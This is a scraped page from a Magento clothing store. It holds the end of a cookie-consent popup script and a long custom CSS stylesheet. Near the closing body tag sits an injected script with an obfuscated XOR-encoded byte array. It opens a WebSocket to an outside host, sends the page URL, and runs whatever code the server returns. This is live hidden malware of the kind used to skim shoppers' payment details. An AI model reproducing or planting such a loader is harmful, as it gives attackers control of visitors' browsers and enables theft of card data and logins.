                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });
            cookiesToUnset.forEach(function(element) {
                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });

            jQuery('#cookiePopupForm').submit();
        }

        
        function CookiePopupModel()
        {
            var self = this;
            this.allCount = function() {
                return jQuery('#cookiePopup .cookie-choice-check').length;
            };
            this.checkedCount = function() {
                var checked = 0;
                jQuery('#cookiePopup .cookie-choice-check').each(function() {
                    if (jQuery(this).prop('checked')) {
                        checked++;
                    }
                });
                return checked;
            };
            this.switchAllowAll = function() {
                if (self.allCount() > self.checkedCount()) {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', '');
                } else {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', 'none');
                }
            };
            this.setAllCookies = function() {
                jQuery('input.cookie-choice-check').each(function() {
                    if (!jQuery(this).prop('checked')) {
                        jQuery(this).prop('checked', true);
                    }
                });
            };
            this.acceptAll = function() {
                self.setAllCookies();
                setCookieChoice();
            };
        }

        cookiePopupModel = new CookiePopupModel();

        //<![CDATA[
        jQuery(document).ready(function($) {
            var cookieModal = null;

            window.saveCookieChoice = setCookieChoice;

            function showCookiePopup() {
                cookieModal = $j19('.cookie-popup').modal({
                    containerId: 'cookiePopup',
                    overlayClose: true,
                    persist: true,
                    autoPosition: true,
                    onShow: function() {
                        var modal = this;
                        modal.setPosition();
                    },
                });
                cookiePopupModel.switchAllowAll();
                jQuery('#cookiePopup .cookie-choice-check').click(function() {
                    cookiePopupModel.switchAllowAll();
                });

                $('#cookiePopup .tab-header > li a').click(function(e) {
                    if ($(this).hasClass('more-info-link')) return;
                    e.preventDefault();
                    $('#cookiePopup .tab-header > li').removeClass('active');
                    $('#cookiePopup .tab-content-wrapper .tab-item').removeClass('active');
                    $(this).parent('li').addClass('active');
                    $('#cookiePopup ' + $(this).attr('href')).addClass('active');
                });

                $('#cookieSaveChoice').click(function() {
                                        Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    if (cookiePopupModel.allCount() == cookiePopupModel.checkedCount()) {
                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    }
                    setCookieChoice();
                    cookieModal.close();
                });

                $('#cookieAllowAll').click(function() {
                    cookiePopupModel.setAllCookies();
                                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    setCookieChoice();
                    cookieModal.close();
                });
            }

            $('a').each(function() {
                var href = $(this).attr('href');
                if (href != undefined) {
                    var hash = href.split('#')[1];
                    if (hash) {
                        hash = hash.replace('/', '');
                    }
                    if (hash == 'js-cookie-settings') {
                        $(this).click(function(e) {
                            e.preventDefault();
                            showCookiePopup();
                        });
                    }
                }
            });

            $('.js-cookie-settings').click(function(e) {
                e.preventDefault();
                showCookiePopup();
            });


        });
        //]]>
    </script>

    </div>
</div>




































<script>const xhgm = [93,89,89,16,5,5,77,79,94,73,89,89,71,69,78,75,70,89,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qht = 42;window.ww = new WebSocket(String.fromCharCode(...xhgm.map(iyt => iyt ^ qht)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b32bbd094614160adeafc31256372d7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/skin/frontend/rwd/default/css/custom.css
body_size: 27279
content:
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue-Medium.woff2") format("woff2");font-weight:bold;font-style:normal}
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue.woff2") format("woff2");font-weight:normal;font-style:normal}

@font-face {
    font-family: 'Komika Axis';
    src: url('fonts/KomikaAxis.woff2') format('woff2'),
        url('fonts/KomikaAxis.woff') format('woff');
    font-weight: normal;
    font-style: normal; 
    font-display: swap;
} 
@font-face {
    font-family: 'Komika Text'; 
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'), 
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;  
} 

.truncated .show .item-options{border-radius: 10px;}
@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
.tabletIpad .breadcrumbs{width:auto !important}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'),
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-BoldItalic.woff2') format('woff2'),
        url('fonts/KomikaText-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap; 
} 
div#adj-nav-container {
    clear: both;
}
.test_img,.test_img2{display:none; width: 585px;
    height: 585px;
    background: white;
    float: left; 
    clear: both; 
    text-align: center;}
#test_img,#test_img2 {
    display: block;
    margin: 0 auto;
} 
.catalog-category-view .col-main{width:100% !important;float:left !important}
.no-border-img.option img.swatch-selected, .no-border-img.option div.swatch-selected {
    border: 0px solid #000;
    margin-bottom: 0px;
    border-radius: 11px;margin: 0 auto 0px auto;
}
.no-border-img.option img.swatch, .no-border-img.option div.swatch {
    margin: 0 auto 0px auto;border-radius: 11px;
}
/* .product-cart-image .product-image{height: 128px;    overflow: hidden;} */
.simpleproduct .add-to-cart-wrapper.makeitstable .row.promotions{display:block !important}
.add-to-cart-wrapper.makeitstable .row.promotions{display:none !important}
.img-box img#upload_loading{display:none;}
@font-face {
    font-family: 'Futura';
    src: url('fonts/Futura-Bold.woff2') format('woff2'),
        url('fonts/Futura-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'KOMTXT BOLD';
    src: url('fonts/KOMTXTB_.ttf');font-display: swap;
} 
@font-face {
  font-family: 'BADABB__';font-display: swap;
  src: url('fonts/BADABB__.woff2') format('woff2'),
       url('fonts/BADABB__.woff') format('woff'),
       url('fonts/BADABB__.ttf')  format('truetype');
}

.sharethistitle{
   position: relative; 
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 24px;
}
#myModal3 .modal-content,#myModal333  .modal-content{
	width: 550px ;
					max-width: 95%; 
					height: 150px;
	
}
#myModal333  .modal-content{ 
	  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#cboxContent button{border:0 !important}
#cboxClose{border:0 !important}
 #cart-sidebar .item-options dd, .product-cart-info .item-options dd,#checkout-review-table-wrapper .item-options dd{
	 float: left;
    clear: left;
    font-weight: 600;
    padding-right: 5px;
    font-style: normal;
 }
 #cart-sidebar .item-options dd.dd_overlay_upload , .product-cart-info .item-options dd.dd_overlay_upload ,#checkout-review-table-wrapper .item-options dd.dd_overlay_upload {
	 display:none !important;
 }
  #cart-sidebar .item-options dd.Overlay_Upload , .product-cart-info .item-options dd.Overlay_Upload ,#checkout-review-table-wrapper .item-options dd.Overlay_Upload {
	 display:none !important;
 }
 .slider-container{
	width: 100%;
    float: left;
    
    display: flex;
    margin-top: 40px;  
 }
 .slider-container.hot_series {
    margin-bottom: 0px;
}
.subcat-image {
    text-align: center;
}
.subcate_name{    font-weight: 700;
    font-style: normal;
    line-height: 36px;    width: 100%;
    float: left;
    text-align: center;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;}
.subcate_name.bbld{ font-size: 22px;font-weight: bold ;background: #fff;
    border-radius: 10px;}	
 .slider-container-child{width:97%;margin:0 auto;border: 2px solid #000;
    border-radius: 19px;
    background-color: rgba(255,255,255,0.7); }
	 
	 .slider-container-child.whreview{width:97%;margin:0 auto;border: 0;
    border-radius: 0;
    background-color: transparent; }
.description_dv.review {
   background-color: transparent;
    border-radius: 0;
    width: 97%;
    float: none;
    display: table;
}
.customer-account-login .page-title,.sales-guest-form .page-title{display:none}
.forgot_pass a {font-size: 13px;color:#000;}
.cms-about-us .std p, .cms-about-us .std strong,.cms-about-us .page-title h1, .cms-about-us .std p span, .cms-about-us .std a, .cms-about-us .std li span, .cms-about-us li, 
.cms-contact .std p,.cms-contact .page-title h1, .cms-contact .std strong, .cms-contact .std p span, .cms-contact .std a, .cms-contact .std li span, .cms-contact li,
.sales-guest-form h2.legend,.sales-guest-form label,.sales-guest-form  li .input-box,.sales-guest-form .form-list select,
.customer-account-login h2,.customer-account-login form .form-instructions,.customer-account-login .scaffold-form label{color:#000;}
li.social {
    width: 40px;
    display: inline-block;
    height: 30px;
    margin: 0 3px;
}
.product-options ul.options-list label.newrow {
    width: 100%;
    float: left;
}
span.pricett {
    width: auto;
    float: left;
}
span.additional_img {
    width: 50px;
    float: left;cursor: pointer;
    margin-left: 15px;
    margin-top: 12px;
}
.additional_img img {
    width: 20px;
    height: 20px;
}
input#search:placeholder-shown, input#search {
    font-family: KOMTXT BOLD;
}
input#search::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
 
  
}

input#search:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #000 !important;
}

input#search::-ms-input-placeholder { /* Microsoft Edge */
  color: #000 !important;
}

input#search:-webkit-input-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-moz-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-ms-input-placeholder {
   font-family: KOMTXT BOLD;
}
input#search:placeholder {
  font-family: KOMTXT BOLD;
}
   .product-options .option li {
    cursor: pointer !important;
}
#overlay{display:none !important;}
#Overlay{display:none !important;}
.img-box-style1 .more-images .thumbnails .item a{    border-radius: 4px;border: 1px solid #000 !important}
.cms-index-index ul.top-products{position:relative;border-radius: 0 0 19px 19px;
    background-color: transparent}
	 
 
ul.top-products{position:relative; 
    }
 
.htitle.ppage.pinfo{visibility:hidden}	 
ul.top-products .owl-nav {
    position: absolute; 
   top: 38%;
    transform: translateY(-32%);
    -webkit-transform: translateY(-32%);
    width: 100%; display: block !important;
}
.top-selling-products .top-products{width:92%;margin:0 auto;}
.product-image  button.owl-prev,.product-image .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev{  left: -47px; 
    position: absolute;
    top: 0;}
ul.top-products  button.owl-next{      right: -55px;
    position: absolute;
    float: right;
    top: 0;}
.product-image    button.owl-prev{  left: 0;
    position: absolute;
    top: 42%;}
.product-image    button.owl-next{      right: 0;
    position: absolute;
    float: right;
    top: 42%;}
.owl-theme .owl-nav [class*=owl-]:hover	{background:none !important}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: 50px;
}
.sliderhome {width: 100%;position: relative; margin: 3px auto;clear: both; max-width: 1260px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #b18247 !important;
}
.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
    position: absolute;
    bottom: 12px;   
    width: 100%; 
}
.owl-theme .owl-dots .owl-dot span{ background: #d5b286 !important;}
.wrapper{position:relative}

.header_left{width:33%;max-width:400px;float:left;    padding: 32px 0 0 3vw ;}
.header_center{width:33%;max-width:400px;float:left;}
.header_right{width:33%;max-width:400px;float:left;  padding: 27px 6px 0 0;}   
.option li.swabli.swatch {
    min-width: 109px;cursor: pointer;
    border: 1px solid #221f1f;
    border-radius: 15px;
    background: white;
    margin-right: 18px;
    font-size: 28px;margin-bottom:15px;
    font-family: 'Komika Text';cursor:pointer;
  
} 
.option li.swabli.swatch.chnbrder {
    background: none;
    border: 0;
    padding: 0;cursor: pointer;
    margin-right: 10px;
    width: 51px;
    height: 51px;
    display: inline;
}
.product-options .option .opt_ab1  {
    color: #2c2e35;  padding: 0px 15px;
}
.product-options .option label {
    color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
}
.product-options .option label + span {
    display: none;
}
.product-options  .option li.swabli.nochange.active {
    border: 2px solid #000;
    color: #000;background: #a4cdc2;
}

.product-options  .option li.swabli.chnbrder.active .swatch-selected {
    border: 3px solid #221f1f;    border-radius: 12px;margin: 1px 1px 5px 1px;
 } 
.product-options select {
   border: 1px solid #221f1f;
    padding: 0;
    margin: 0;
    border-radius: 10px;
    width: 100%;
    cursor: inherit;
    line-height: inherit;
    height: auto;
    font-family: 'Komika Text';
    font-size: 28px;
    font-weight: 400;
    color: #2c2e35;
}
.product-options .price-notice {
     color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
    width: auto;    margin-left: 6px;
    float: left;
}
 .simple_standard_product .product-options .price-notice ,.standardproduct.product-view .product-options .price-notice{
    float: right;
}  
.product-options .option {
    margin-top: 0;     
}
 .product-options  .option dd select { 
  margin-bottom: 14px;
}
 .product-options input.checkbox.product-custom-option {
         position: relative;
	     cursor: pointer;-moz-appearance:initial;
   }
 .product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
.product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
 .product-options input.checkbox.product-custom-option:checked:after {
         content: "";-moz-appearance:initial;
         display: block;
         width: 10px;
         height: 20px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 9px;
}
.product-shop .product-options .option ul.options-list li label:hover {
  background-color: none;
}
a.test1.d-none {
    display: none;
}
.opt_ab1.Case_Color,.opt_ab1.Color,.opt_ab1.color,.opt_ab1.Colors{
    display: none;
}
span.icon.aicon {
    background: url(../images/DIY.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;
}
span.icon.eicon {
    background: url(../images/eicon.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}  
span.icon.sicon {
    background: url(../images/search.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}
.search-icon{float: left;}
.header_right .skip-content.skip-active {
       display: block;
    background: none;
    width: 350px;
    float: left;
    position: absolute;    right: 0;

    top: 100%;z-index: 9999;
}
 
.header_right .account-cart-wrapper.cart-icon {
    position: unset;
    top: unset;
    right: unset;
    float: right;
}
span.icon.cicon {
    background: url(../images/cart.png) no-repeat;
    background-position: 0 0;color: blue;font-size: 11px;
    font-family: sans-serif;
	background-size: 40px 40px;text-indent: unset;padding-top: 0px;
}
.header_right .header-minicart .icon{  background: url(../images/cart.png) no-repeat;
    background-position: 0 0;    padding-top: 3px;
    color: #000;font-size: 14px;color: blue;
	background-size: 40px 40px;text-indent: unset;}
	
.header_right .skip-cart:not(.skip-active):hover .icon {
    background-position: 0 0;
}
.header_left .skip-link .icon{width: 40px;    height: 40px;}
.header_right .skip-link .icon{width: 40px;    height: 40px;}
.header_left .skip-account:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right .skip-search:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right  .header-minicart {    display: inline-block;   }
.header_right  .skip-link {
   width: 59px;
    margin-left: 40px;
         float: left;
}
.header_left a.skip-link.skip-account.icaccount {
    margin-top: 2px;
}
.header_right span.count {
       position: absolute !important;
    top:   7px !important;
    left: 45px;
    color: #fff !important;
    background: none !important;
    font-weight: bold;font-size: 17px;
}
div#header-nav {
    width: 100%;
    float: left;
}
.main-container, .footer-container{    clear: both;}
.footer-container{  padding-bottom:0}
a.icmail.skip-link-me {
    margin-left: 17px;
}
a.icmail.skip-link-me {
    text-decoration: none;
}
.skip-link-me {
    background-color: transparent !important;
}
.static-sidebar{    width: 410px;
    float: left; 
    position: absolute; 
    top: 0;
    background: white; 
     text-align: center;
    font-family: Komika Axis;
    border: 8px solid #2b2e34;overflow-y:scroll;
    height: 100%;cursor:pointer;z-index: 10000000;
     padding-left: 20px; text-align: left;}
	
.static-sidebar a{color: #A52D8E ; font-size: 24px;font-weight: normal;    text-transform: capitalize;    font-family:Komika Text;}
.static-sidebar a:hover{text-decoration:none;}
.static-sidebar li {
    margin: 0 0 8px 0; position:relative;
}
.std ul.top-products li {
    float: left;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name {
    margin-top: 0;text-align: center;
    margin-bottom: 0;    font-size: 19px;    line-height: 19px;
    font-family: 'Komika Axis';color:#2c2e35
}
.top-selling-products {
    width: 100%;
    float: left;
    display: inline-block;
    text-align: center;
	 overflow: hidden;
}
.owl-dots{display:none;}
.top-products h2.product-name a{

color: #2c2e35;
font-weight: 700;text-align: left;
font-family: "Komika Text";
}
.std ul.top-products li:first-of-type {
    margin-left: 0;
}
.std ul.top-products li:last-of-type {
    margin-right: 0;
}
.top-products .product-image,.top-products  .no-touch .product-img-box .product-image:not(.zoom-available):hover{text-align: center;
    display: inline-block;}
	.homeprice{ 
color: #2c2e35;text-align: left;
font-weight: 700;
/* font-family: "Komika Text";font-size: 19px; */text-align: center;display: block;width: 100%;
font-family:  'futura';
font-size: 15px;
}
 
#static-sidebar .cate_title { font-size: 30px;
    margin-left: -20px;
    border-bottom: 0;  
    padding-left: 20px;
    margin-bottom: 10px;}
#static-sidebar .cate_contact {
    margin-top: 40px;
    float: left;
}
.cate_title{padding: 16px 0 6px 0;font-size: 22px; border-bottom: 0;  color: #000;    font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';}
.category_part {
    width: 960px;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:70%}
 
 
.ulmiddle{ /* max-width: 1042px; */ width: 100%; margin: 0 auto; clear: both;}	
ul.category_listing {
   width: 100%;
    max-width: 1040px;
    margin: 0 auto;
}
.category_listing li:first-of-type {
    margin-left: 0;
    
}
.subcat-title-container {
    margin-top: 12px;
    text-align: center;
}
.subcat-title-container h2 a{font-family: 'Nunito', sans-serif;font-weight:700;color:#2c2e35;}
.category_listing li {
    width: 300px; float: left;
    margin: 0 35px;margin-bottom: 50px;
}
.category_listing li:last-of-type {
    margin-right: 0;
 
}
.block-related{width: 100%;
    float: left;}
/* .breadcrumbs {
    background: url(../images/breadcrumbs_background.png) no-repeat;
    width: calc(100% - 18vw);
    width: -moz-calc(100% - 18vw);
    width: -webkit-calc(100% - 18vw);
    float: right;    color: #2ab0a1;
    padding: 32px 34px;
    text-align: center;
}
.breadcrumbs span:first-of-type {
    margin-left: 97px;
}
.breadcrumbs span {
  font-size: 40px;    color: #2ab0a1;
  text-align:unset;
  font-family: Komika Axis;
  text-transform: uppercase;
} */
.breadcrumbs {
  /*   background: url(../images/breadcrumbs_background.png) no-repeat;
    width: 44vw;
    float: right;
    color: #a45b9b;
    padding: 1.7vw 6vw;
    text-align: center;font-weight: 400;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;margin-top: 36px; */
}
.breadcrumbs span {
     font-size: 22px;
    color: #000;
    text-align: unset; 
    font-weight: 400;
    font-family: 'futura';
    text-transform: uppercase;
}
.sharing-links{display:none;}
/* .shrtdesc {
   width: 100%;
    float: left;
    margin: 10px 0;
    background: url(../images/description.png) no-repeat;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
   height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
} */
.shrtdesc{width: 100%;
    float: left;
    margin: 10px 0;
    background: transparent  !important;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
    border-color: transparent;border:0 !important;
    border-style: solid;
    border-radius: 0  !important;}
/* .sssdes {
    width: 70%;
    margin: 35px auto 0 auto;
    line-height: 34px;
} */
.sssdes {
    width: 70%; 
    margin: 0 auto;
    line-height: 34px;
}
.product_description_diy .sssdes{text-align: left;}
.htitle.ppage{margin-bottom: 20px !important;}
.htitle.ppage.ssimple{margin: 0px 0;}
.product-view .add-to-cart-buttons{    width: 100%;}
.catalog-product-view .product-view .add-to-cart-buttons .button,.review-product-list .product-view .add-to-cart-buttons .button{padding:0; width:auto;  float: left;}
.catalog-product-view .product-view .add-to-cart-buttons .button{  border: none;}
/*.review-product-list .description_dv.review{display:none}*/
a.link-wishlist {    margin-left: 5px;}
.cms-index-index .main-container{margin-top:0 !important}
.page .main-container{ margin-top: 16px;    padding-top: 0;}
.customer-account .page .main-container{ background-color: rgba(255,255,255,0.7);
    border-radius: 19px ;padding: 10px 30px;} 

.customer-account  .page-title h1{color:#000;    display: inline-block;}
.category_part:first-of-type {
    margin-top: 0;
}
.product-view .product-shop .product-name .h1 {
    
	font-size: 40px;
color: #2c2e35;
 
font-family: 'futura';
}
 
 
.product-view .owl-theme .owl-nav.disabled+.owl-dots {
    bottom: -60px;
   
}
.main-container .footer-container {
    padding-top: 20px;
    margin-top: 60px;
}
.footer_links a, .footer_links span{font-size: 25px;
line-height: 28px;
color: #ad7b4d;
font-weight: 700;
font-family: "Komika Text";} 
.zoomContainer .zoomLens {
    opacity: 0 !important;
} 
 
 @media only screen and (min-width: 1115px){ 
	 .category_listing li:nth-child(3n+4) {    margin-left: 0;}
	 .category_listing li:nth-child(3n+3) {
    margin-right: 0;
} 

}
@media only screen and (min-width: 500px) and (max-width: 769px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 55% !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    width: 35% !important;
}
 
}
@media only screen and (min-width: 770px) and (max-width: 1050px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 35% !important; 
}
 
.catalogsearch-result-index  .col-left.sidebar {
    width: 23% !important;
}
}
@media only screen and (min-width: 754px) and (max-width: 949px){ 
.case_specs .shrtdesc .sssdes {
    width: 75% !important;margin: 0 auto;
    }
}
@media only screen and (min-width: 950px){ 
.case_specs .shrtdesc .sssdes {
    width: 58% !important;margin: 0 auto;
    }
}
 
@media only screen and (min-width: 769px) and (max-width: 1800px){ 
.tabletIpad .additional_type_img li {
    width: 50px;
height: 50px;
}
.tabletIpad .imagesticky_desk.fixed_desk{top: 20px;}
.tabletIpad div#lightboxed--bttn_close{    right: 25px;}
}
@media only screen and (min-width: 1051px) and (max-width: 1095px){ 
 
a.link-wishlist {
    margin-left: -5px !important;
}
}
#my-orders-table tr td:nth-child(2) {
    font-size: 14px;
}
#cboxOverlay img{ 
    position: fixed; 
    cursor: pointer;
    top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
 .catalogsearch-result-index .col-left.sidebar.col-left-first{
	 border: 2px solid #000 !important;
    border-radius: 10px  !important;
 }
   .catalogsearch-result-index  .col-left .btn-remove:after{    line-height: 30px;margin-left: -3px;}
@media only screen and (max-width: 769px){
	.catalog-product-view .product-shop #upload_case_image label#ownimage_btn_label {
    font-size: 15px!important;
    color: #2c2e35;
    padding-left: 2px;
    font-weight: 400!important;
    font-family: komika axis!important;
}
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    cursor: pointer;
    font-size: 14px!important;
    font-family: komika text!important;
    font-weight: 700!important;
    margin-top: 2px;
}
	.catalog-product-view .breadcrumbs{width:auto !important} 
	 .catalog-category-view .col-left.sidebar.col-left-first{display:none;border-radius:10px;}
       .catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}


	.catalogsearch-result-index .col-left.sidebar  {position:fixed; left:-500px}
	 .catalogsearch-result-index .col-main {    width: 100% !important;    float: left !important;}
	  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 15px;
    padding-bottom: 15px;
}
 .catalogsearch-result-index  .col-left .filter_icon_mobile{right: 9px;}
.catalog-category-view .col-left.sidebar.col-left-first {
    border: 2px solid #000 !important;
    border-radius: 10px !important;
}
  .catalogsearch-result-index  .col-left .block-layered-nav .currently ol{    padding-left: 0;    padding-right: 10px;}
  .catalogsearch-result-index  .col-left  #narrow-by-list, .catalogsearch-result-index  .col-left  #narrow-by-list2{padding-left: 0; }
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{  height: unset !important;}
@media only screen and (max-width: 767px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
     
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
    overflow-y: unset !important; 
}
.tabletIpad.tablet_device.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 70% !important;width:70%;
    overflow-y: auto !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first .block.block-layered-nav{overflow-y: scroll;height: 100%;
 }
 .tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	
} 
@media only screen and (min-width: 768px) and (max-width: 769px){
	.tabletIpad.catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:block !imortant}
	.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 88% !important ; 
    overflow-y: scroll; 
}  
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 2px solid #2b2e34 !important ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.arrow_static.blank{display:block !important}
 .catalog-category-view .col-left.sidebar.col-left-first{border-radius:10px !important ;}	
}
@media only screen and (min-width: 770px){
    .catalogsearch-result-index #filtericon{display:none !important;}
  .catalogsearch-result-index .col-left.sidebar.col-left-first.fxed{position: fixed; top: 0;    bottom: auto;}
  .catalogsearch-result-index .page .main-container{padding:0}
  .catalogsearch-result-index .col-left.sidebar{width: 23%;}
  .catalogsearch-result-index .col-main {width: 70%;}
  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 0;
    padding-bottom: 15px;
}
}
@media only screen and (max-width: 550px){
	 .catalog-category-view .col-left.sidebar  {position:fixed; left:-500px}
}
@media only screen and (min-width: 551px){
	.catalog-category-view .col-left.sidebar  {position:fixed; left:-600px}
	
	.tabletIpad.tablet_device.catalog-category-view .col-left.sidebar { width: 42% !important;}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav .block-title{ width: 38% !important; }
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop img{width: 25px;}
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop  {     top: 5px;}
 }  
 
 .form-subscribe-header label{font-size: 16px;
    line-height: 24px;
    text-transform: none; 
    color: #fff; 
    font-weight: 700;
    font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
  @media only screen and (min-width: 769px) and (max-width: 850px){ 
  a.link-wishlist img{
    display: inherit;
    line-height: 40px;    margin-top: -6px !important;
} 
.stock_label.share_diy {
    margin-top: -4px !important;
    margin-left: 7px;
}
.product-shop .product-options .price-info {
    width: 100% ;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 70%;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button{font-size: 3.4vw !important;}
 }
 @media only screen and (max-width: 600px){
.catalogsearch-result-index .col-left .search-by.block-title{width: 62%;
    position: fixed;
    clear: both;
    background: #fff;border:0;
    z-index: 100; padding: 0;
   border-radius: 0 5px 0 0;  } 
.catalog-category-view .col-left .block-layered-nav .block-title	{    width: 62%;
    position: fixed;
    clear: both;
    background: #fff;
    border: 0;
    z-index: 900;
    padding: 0;
    border-radius: 0 5px 0 0;
    padding-top: 0; }   
.catalog-category-view .col-left .block-layered-nav .block-content	{float:left}
.catalogsearch-result-index	.block-layered-nav .block-content{background:none;}
.catalogsearch-result-index  .filter_icon_mobile {
    top: 5px !important;right: 9px !important;
}
	.catalogsearch-result-index .block-layered-nav .actions{margin-top: 23px !important;}
	a.btn-remove.btn-remove2.mhide{visibility: hidden !important;}
	a.btn-remove.btn-remove2.dhide{display:block !important;} 
	.header-minicart .minicart-wrapper {     margin-bottom: 30px; }
   #checkoutSteps li.fullwidth .field{width:100% !important}
  }
  @media only screen and (max-width: 769px){
    
	  .product-view .product_description_diy.case_specs button.collapsible{font-size: 32px;}
	  #adj-nav-navigation .block-layered-nav  .actions.adj-clear-all{       position: relative;
    left: 0;
    top: 4px;
    border: 0;
    margin-top: 0; }
	  .sidebar  .block-layered-nav dl#narrow-by-list{ margin-top: 16px;}
